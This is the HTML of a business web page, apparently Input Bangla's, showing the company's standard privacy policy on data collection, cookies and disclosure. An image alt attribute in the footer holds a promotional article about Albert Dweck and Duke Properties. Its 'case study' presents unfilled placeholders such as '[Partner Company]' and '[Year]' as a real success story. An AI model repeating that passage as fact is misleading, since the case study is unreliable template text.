					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-77b04d1" data-id="77b04d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63d052 elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="d63d052" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-image">
                                            <a href="https://inputbangla.com">
                                        <img width="500" height="126" src="https://inputbangla.com/wp-content/uploads/2021/02/logo-without-bg.png" class="attachment-full size-full wp-image-6437" alt="" decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2021/02/logo-without-bg.png 500w, https://inputbangla.com/wp-content/uploads/2021/02/logo-without-bg-300x76.png 300w" sizes="(max-width: 500px) 100vw, 500px" />                                    </a>
                                                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c7a90c" data-id="4c7a90c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d443975 elementor-widget__width-auto elementor-nav-menu__align-left fuhm elementor-nav-menu--indicator-angle elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="d443975" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					
                <div class="elementor-menu-toggle" data-target="#menu-d443975">
                    <i class="eicon" aria-hidden="true"></i>
                    <span class="menu-toggle-title"></span>
                </div>
                <nav id="menu-d443975"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-4-d443975" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a href="https://inputbangla.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5343"><a href="#">Explore Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://inputbangla.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://inputbangla.com/our-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://inputbangla.com/career/">Career</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-622"><a href="https://inputbangla.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4787"><a href="https://inputbangla.com/services/property-management-services/">Property Management Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://inputbangla.com/services/data-research-services/">Data Research Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://inputbangla.com/services/immigration-law-data-entry/">Immigration Law Data Entry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5509"><a href="https://inputbangla.com/services/virtual-assistant/">Virtual Assistant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508"><a href="https://inputbangla.com/services/form-processing-services/">Form Processing Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="https://inputbangla.com/services/data-transformation/">Data Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://inputbangla.com/services/website-design-development/">Website Design &#038; Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://inputbangla.com/services/email-marketing-management/">Email Marketing &#038; Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5820"><a href="https://inputbangla.com/services/remote-video-monitoring-services/">Remote Video Monitoring Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a href="https://inputbangla.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://inputbangla.com/contact/">Contact</a></li>
</ul></nav>
				        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade" data-subMenusMinWidth="260" data-subMenusMaxWidth="500">
			<ul id="menu-1-d443975" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a href="https://inputbangla.com/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5343"><a href="#" class="elementor-item"><span class="menu-title">Explore Us</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://inputbangla.com/about-us/" class="elementor-sub-item"><span class="menu-title">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://inputbangla.com/our-team/" class="elementor-sub-item"><span class="menu-title">Our Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://inputbangla.com/career/" class="elementor-sub-item"><span class="menu-title">Career</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-622"><a href="https://inputbangla.com/services/" class="elementor-item"><span class="menu-title">Services</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4787"><a href="https://inputbangla.com/services/property-management-services/" class="elementor-sub-item"><span class="menu-title">Property Management Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://inputbangla.com/services/data-research-services/" class="elementor-sub-item"><span class="menu-title">Data Research Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://inputbangla.com/services/immigration-law-data-entry/" class="elementor-sub-item"><span class="menu-title">Immigration Law Data Entry</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5509"><a href="https://inputbangla.com/services/virtual-assistant/" class="elementor-sub-item"><span class="menu-title">Virtual Assistant</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508"><a href="https://inputbangla.com/services/form-processing-services/" class="elementor-sub-item"><span class="menu-title">Form Processing Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="https://inputbangla.com/services/data-transformation/" class="elementor-sub-item"><span class="menu-title">Data Transformation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://inputbangla.com/services/website-design-development/" class="elementor-sub-item"><span class="menu-title">Website Design &#038; Development</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://inputbangla.com/services/email-marketing-management/" class="elementor-sub-item"><span class="menu-title">Email Marketing &#038; Management</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5820"><a href="https://inputbangla.com/services/remote-video-monitoring-services/" class="elementor-sub-item"><span class="menu-title">Remote Video Monitoring Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a href="https://inputbangla.com/blogs/" class="elementor-item"><span class="menu-title">Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://inputbangla.com/contact/" class="elementor-item"><span class="menu-title">Contact</span></a></li>
</ul>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2759d43 elementor-hidden-phone elementor-hidden-tablet" data-id="2759d43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49132d0 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="49132d0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-support" aria-hidden="true"></i>
                    </span>
                </div>
            
            <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                        
                        <h3 class="elementor-icon-box-title">
                            <span >
                                Have Any Questions?                            </span>
                        </h3>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description"><span class="c-secondary">+88 01712564904
 </span></p>
                             </div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-591e58f elementor-button-primary elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="591e58f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					        <div class="elementor-button-wrapper">
            <a href="https://demo.inputbangla.com/contact/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
                        <span class="elementor-button-content-wrapper">
			                <span class="elementor-button-icon elementor-align-icon-right">
				<i class="opal-icon-arrow-right" aria-hidden="true"></i>
			</span>
                        <span class="elementor-button-text">Get a quote</span>
		</span>


                </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
    </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
			
<div class="container">
    <div class="wrap w-100 d-flex">
        <div class="page-title-bar-inner w-100">
            <div class="page-header"><h1 class="page-title">Privacy Policy</h1></div>            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Input Bangla." href="https://inputbangla.com" class="home" ><span property="name">Input Bangla</span></a><meta property="position" content="1"></span> &#058;<span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Privacy Policy</span><meta property="url" content="https://inputbangla.com/privacy-policy/"><meta property="position" content="2"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">    <div class="wrap">
        <div id="primary" class="content-area 1102">
            <main id="main" class="site-main">
                                    <article id="post-6110" class="post-6110 page type-page status-publish hentry">

                        <div class="entry-content">
                            <h4><strong>Privacy Policy</strong></h4>
<p><strong>Effective Date: 27-01-2022</strong></p>
<p><strong>Your privacy is important to us</strong></p>
<p>Input Bangla is located at:</p>
<p>Input Bangla</p>
<p>Dakkin Sahibagh Rd Sreemangal</p>
<p>3210 Sylhet , Bangladesh</p>
<p>+88 01712564904</p>
<p>It is Input Bangla&#8217;s policy to respect your privacy regarding any information we may collect while operating our website. This Privacy Policy applies to <a href="https://inputbangla.com/">inputbangla.com/</a> (hereinafter, &#8220;us&#8221;, &#8220;we&#8221;, or &#8220;inputbangla.com/&#8221;). We respect your privacy and are committed to protecting personally identifiable information you may provide us through the Website. We have adopted this privacy policy (&#8220;Privacy Policy&#8221;) to explain what information may be collected on our Website, how we use this information, and under what circumstances we may disclose the information to third parties. This Privacy Policy applies only to information we collect through the Website and does not apply to our collection of information from other sources.</p>
<p>This Privacy Policy, together with the Terms of service posted on our Website, set forth the general rules and policies governing your use of our Website. Depending on your activities when visiting our Website, you may be required to agree to additional terms of service.</p>
<h4><strong>Contents</strong></h4>
<p>Click below to jump to any section of this privacy policy</p>
<ol>
<li><strong>Website Visitors</strong></li>
<li><strong>Personally-Identifying Information</strong></li>
<li><strong>Security</strong></li>
<li><strong>Protection of Certain Personally-Identifying Information</strong></li>
<li><strong>Aggregated Statistics</strong></li>
<li><strong>Cookies</strong></li>
<li><strong>E-commerce</strong></li>
<li><strong>Business Transfers</strong></li>
<li><strong>Privacy Policy Changes</strong></li>
</ol>
<h4><strong>1. Website Visitors</strong></h4>
<p>Like most website operators, Input Bangla collects non-personally-identifying information of the sort that web browsers and servers typically make available, such as the browser type, language preference, referring site, and the date and time of each visitor request. Input Bangla&#8217;s purpose in collecting non-personally identifying information is to better understand how Input Bangla&#8217;s visitors use its website. From time to time, Input Bangla may release non-personally-identifying information in the aggregate, e.g., by publishing a report on trends in the usage of its website.</p>
<p>Input Bangla also collects potentially personally-identifying information like Internet Protocol (IP) addresses for logged in users and for users leaving comments on https://inputbangla.com/ blog posts. Input Bangla only discloses logged-in user and commenter IP addresses under the same circumstances that it uses and discloses personally-identifying information as described below.</p>
<h4><strong>2. Personally-Identifying Information</strong></h4>
<p>Certain visitors to Input Bangla&#8217;s websites choose to interact with Input Bangla in ways that require Input Bangla to gather personally-identifying information. The amount and type of information that Input Bangla gathers depends on the nature of the interaction. For example, we ask visitors who leave a comment at https://inputbangla.com/ to provide a username and email address.</p>
<h4><strong>3. Security</strong></h4>
<p>The security of your Personal Information is important to us, but remember that no method of transmission over the Internet, or method of electronic storage is 100% secure. While we strive to use commercially acceptable means to protect your Personal Information, we cannot guarantee its absolute security.</p>
<h4><strong>4. Protection of Certain Personally-Identifying Information</strong></h4>
<p>Input Bangla discloses potentially personally-identifying and personally-identifying information only to those of its employees, contractors and affiliated organizations that (i) need to know that information in order to process it on Input Bangla&#8217;s behalf or to provide services available at Input Bangla&#8217;s website, and (ii) that have agreed not to disclose it to others. Some of those employees, contractors and affiliated organizations may be located outside of your home country; by using Input Bangla&#8217;s website, you consent to the transfer of such information to them. Input Bangla will not rent or sell potentially personally-identifying and personally-identifying information to anyone. Other than to its employees, contractors and affiliated organizations, as described above, Input Bangla discloses potentially personally-identifying and personally-identifying information only in response to a subpoena, court order or other governmental request, or when Input Bangla believes in good faith that disclosure is reasonably necessary to protect the property or rights of Input Bangla, third parties or the public at large.</p>
<p>If you are a registered user of https://inputbangla.com/ and have supplied your email address, Input Bangla may occasionally send you an email to tell you about new features, solicit your feedback, or just keep you up to date with what&#8217;s going on with Input Bangla and our products. We primarily use our blog to communicate this type of information, so we expect to keep this type of email to a minimum. If you send us a request (for example via a support email or via one of our feedback mechanisms), we reserve the right to publish it in order to help us clarify or respond to your request or to help us support other users. Input Bangla takes all measures reasonably necessary to protect against the unauthorized access, use, alteration or destruction of potentially personally-identifying and personally-identifying information.</p>
<h4><strong>5. Aggregated Statistics</strong></h4>
<p>Input Bangla may collect statistics about the behavior of visitors to its website. Input Bangla may display this information publicly or provide it to others. However, Input Bangla does not disclose your personally-identifying information.</p>
<h4><strong>6. Cookies</strong></h4>
<p>To enrich and perfect your online experience, Input Bangla uses &#8220;Cookies&#8221;, similar technologies and services provided by others to display personalized content, appropriate advertising, and store your preferences on your computer.</p>
<p>A cookie is a string of information that a website stores on a visitor&#8217;s computer, and that the visitor&#8217;s browser provides to the website each time the visitor returns. Input Bangla uses cookies to help Input Bangla identify and track visitors, their usage of https://inputbangla.com/, and their website access preferences. Input Bangla visitors who do not wish to have cookies placed on their computers should set their browsers to refuse cookies before using Input Bangla&#8217;s websites, with the drawback that certain features of Input Bangla&#8217;s websites may not function properly without the aid of cookies.</p>
<p>By continuing to navigate our website without changing your cookie settings, you hereby acknowledge and agree to Input Bangla&#8217;s use of cookies.</p>
<h4><strong>7. E-commerce</strong></h4>
<p>Those who engage in transactions with Input Bangla – by purchasing Input Bangla&#8217;s services or products, are asked to provide additional information, including as necessary the personal and financial information required to process those transactions. In each case, Input Bangla collects such information only insofar as is necessary or appropriate to fulfill the purpose of the visitor&#8217;s interaction with Input Bangla. Input Bangla does not disclose personally-identifying information other than as described below. And visitors can always refuse to supply personally-identifying information, with the caveat that it may prevent them from engaging in certain website-related activities.</p>
<h4><strong>8. Business Transfers</strong></h4>
<p>If Input Bangla, or substantially all of its assets, were acquired, or in the unlikely event that Input Bangla goes out of business or enters bankruptcy, user information would be one of the assets that is transferred or acquired by a third party. You acknowledge that such transfers may occur, and that any acquirer of Input Bangla may continue to use your personal information as set forth in this policy.</p>
<h4><strong>9. Privacy Policy Changes</strong></h4>
<p>Although most changes are likely to be minor, Input Bangla may change its Privacy Policy from time to time, and in Input Bangla&#8217;s sole discretion. Input Bangla encourages visitors to frequently check this page for any changes to its Privacy Policy. Your continued use of this site after any change in this Privacy Policy will constitute your acceptance of such change.</p>
                        </div><!-- .entry-content -->
                    </article><!-- #post-## -->
                                </main><!-- #main -->
        </div><!-- #primary -->
            </div><!-- .wrap -->
</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
	<div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="41" class="elementor elementor-41">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e139f69 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e139f69" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-402ecfc" data-id="402ecfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0ca5da elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0ca5da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-64fae3f bg-primary" data-id="64fae3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7ceefc elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="d7ceefc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Input Bangla</h2></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7889a01" data-id="7889a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3a279b elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="e3a279b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Call for support</h4><span class="sub-title">+88 01712564904</span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e2d3eb4 elementor-widget elementor-widget-text-editor" data-id="e2d3eb4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>info@inputbangla.com</p></div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7aa356c" data-id="7aa356c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-585d053 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="585d053" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Address</h4></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-98a0174 elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="98a0174" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					        <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf052e9 elementor-widget elementor-widget-text-editor" data-id="bf052e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>Dakkin Sahibagh Rd, Sreemangal 3210</p></div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1f69980" data-id="1f69980" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1027c56 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="1027c56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Follow us</h4></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-df5a3cf elementor-social-custom elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="df5a3cf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/inputbangla/" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter" href="https://twitter.com/inputbangla" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin" href="https://www.linkedin.com/company/inputbangla" target="_blank">
					<span class="elementor-screen-only">Linkedin</span>
					<i class="fa fa-linkedin"></i>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e6504a elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e6504a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e3751f6" data-id="e3751f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa61881 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="aa61881" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Quick links</h4></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-94b8e45 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-left menu-2colum elementor-nav-menu-tablet__align-left elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="94b8e45" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav data-subMenusMinWidth="" data-subMenusMaxWidth="" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-94b8e45" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="/contact/" class="elementor-item">Make Appointment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="/contact/" class="elementor-item">Customer Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="/about-us/" class="elementor-item">About Company</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="#" class="elementor-item">Our Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="/contact/" class="elementor-item">Free Consultation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="/our-team/" class="elementor-item">Meet Our Experts</a></li>
</ul>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e482701" data-id="e482701" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9331760 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="9331760" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Recent Post</h4></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c8f31c5 opal-footer-blog elementor-widget__width-initial elementor-widget elementor-widget-wp-widget-recent-posts" data-id="c8f31c5" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
					                <h5>Recent Posts</h5>        <ul>
                                            <li class="item-recent-post">
                                        <div class="title-post">
                        <a href="https://inputbangla.com/duke-properties-sustainability-initiatives-albert-dwecks-vision-for-a-greener-future/">Duke Properties&#8217; Sustainability Initiatives: Albert Dweck&#8217;s Vision for a Greener Future</a>
                                                    <span class="post-date">September 8, 2023</span>
                                            </div>
                </li>
                                            <li class="item-recent-post">
                                            <div class="thumbnail-post"><img width="100" height="100" src="https://inputbangla.com/wp-content/uploads/2023/08/Albert-Dwecks-Guide-to-Real-Estate-Partnerships-Maximizing-Growth-and-Profit-100x100.jpg" class="attachment-editech-thumbnail size-editech-thumbnail wp-post-image" alt="Albert Dweck&#039;s Guide to Real Estate Partnerships: Maximizing Growth and Profit The Power of Partnerships in Real Estate In the bustling metropolis of New York City, where skyscrapers touch the heavens and dreams materialize on every corner, the real estate industry thrives on collaboration. The synergy of collaboration in the property world is palpable, with partnerships often being the linchpin of monumental deals and groundbreaking projects. At the heart of many of these collaborations is a philosophy championed by Albert Dweck, the visionary behind Duke Properties. His belief? That the right partnership can amplify success, turning visions into tangible realities. The Foundation: Choosing the Right Partner Embarking on a real estate venture is akin to a dance. It requires rhythm, understanding, and most importantly, the right partner. But how does one discern the ideal counterpart in a city teeming with potential collaborators? Criteria for Selecting a Real Estate Partner Albert Dweck often elucidates that the cornerstone of a fruitful partnership lies in meticulous selection. It&#039;s not merely about financial prowess or market reputation. Instead, it&#039;s about aligning with someone who shares a similar ethos and vision. A partner&#039;s track record, while significant, should be weighed alongside their ethical stance and commitment to shared objectives. The Balance of Skills, Vision, and Values In the intricate tapestry of New York&#039;s real estate scene, diversity is the key. A partnership where both entities bring unique skills to the table often results in a harmonious blend of innovation and expertise. Albert emphasizes the importance of this alchemy. For instance, while one partner might possess an uncanny knack for identifying emerging neighborhoods, the other might excel in sustainable construction practices. This confluence of skills, when underpinned by shared values, can propel a partnership to unparalleled heights. However, it&#039;s not just about what each partner brings to the table. It&#039;s about how these offerings are harmonized to create a symphony of success. As Albert often quotes from an old New York adage, &quot;In the city that never sleeps, two heads are indeed better than one.&quot; For those eager to delve deeper into the nuances of real estate partnerships, especially in the context of New York City, Albert Dweck&#039;s insights on Duke Properties offer a treasure trove of knowledge. As we continue to traverse the dynamic landscape of real estate partnerships, it becomes evident that the journey, while filled with challenges, is also replete with opportunities. With visionaries like Albert Dweck leading the charge, the future of collaborative real estate in New York City looks promising, to say the least. Financial Structuring: Protecting Interests and Ensuring Fairness In the intricate ballet of real estate partnerships, financial structuring emerges as a pivotal act. It&#039;s the framework that ensures both parties not only dance in harmony but also share the stage equitably. Albert Dweck, with his vast experience, often underscores the significance of clear financial agreements. In the bustling real estate arena of New York City, where stakes are high, such clarity becomes paramount. Importance of Clear Financial Agreements Every partnership is a confluence of aspirations, and while shared visions drive collaborations, clear financial agreements ensure they remain on course. Such agreements delineate roles, responsibilities, and most crucially, the financial commitments of each party. They act as a compass, providing direction during the tumultuous journey of real estate ventures. Strategies to Ensure Both Parties Benefit Equitably Equity isn&#039;t just about equal shares; it&#039;s about fairness. Albert Dweck champions strategies that ensure both parties benefit equitably. This might involve profit-sharing models that account for the unique contributions of each partner or mechanisms that protect against unforeseen market volatilities. In the ever-evolving landscape of New York real estate, such strategies are not just advisable; they&#039;re indispensable. For a deeper dive into financial structuring in real estate partnerships, budding investors might find resources like Investopedia invaluable. Moreover, insights from Albert Dweck &amp; Duke Properties offer a practical perspective, grounded in real-world experience. Communication: The Lifeline of a Successful Partnership If financial structuring is the framework of a partnership, communication is its lifeblood. It&#039;s the force that keeps the partnership alive, vibrant, and thriving. In the cacophony of New York&#039;s real estate sector, effective communication becomes the melody that ensures harmony. Regular Check-ins and Updates Albert Dweck often likens a partnership to a living organism, one that requires nurturing. Regular check-ins and updates serve as this nurturing, ensuring that both parties are aligned and informed. Whether it&#039;s a quick call to discuss market dynamics or a detailed monthly report, these touchpoints fortify the partnership&#039;s foundation. Addressing Conflicts and Disagreements Constructively No partnership, however harmonious, is immune to disagreements. What sets successful partnerships apart is how they address these conflicts. Albert advocates for a constructive approach, one that views conflicts as opportunities for growth. By fostering an environment of open dialogue, where concerns are aired and solutions collaboratively sought, partnerships can navigate the choppy waters of disagreement and emerge stronger. Case Study: Duke Properties and [Partner Company] In the annals of Duke Properties&#039; illustrious journey, the partnership with [Partner Company] stands out as a testament to the power of collaboration. This case study delves into the intricacies of this partnership, offering a lens into the challenges faced, solutions implemented, and the outcomes achieved. Background of the Partnership The partnership between Duke Properties and [Partner Company] was forged in [Year], against the backdrop of [specific market condition or opportunity]. With Albert Dweck&#039;s vision and [Partner Company]&#039;s expertise, the collaboration promised to redefine [specific aspect of real estate]. Challenges Faced and Solutions Implemented Like any ambitious venture, the partnership encountered its share of challenges. From [specific challenge] to [another challenge], the journey was riddled with obstacles. However, with Albert&#039;s leadership and the collective resolve of both entities, innovative solutions were devised. [Specific solution] emerged as a game-changer, turning potential setbacks into stepping stones. Outcomes and Lessons Learned Today, the partnership stands as a beacon of success, with projects like [specific project] bearing testimony to its achievements. Beyond the tangible successes, the partnership also offered invaluable lessons. Lessons about the importance of 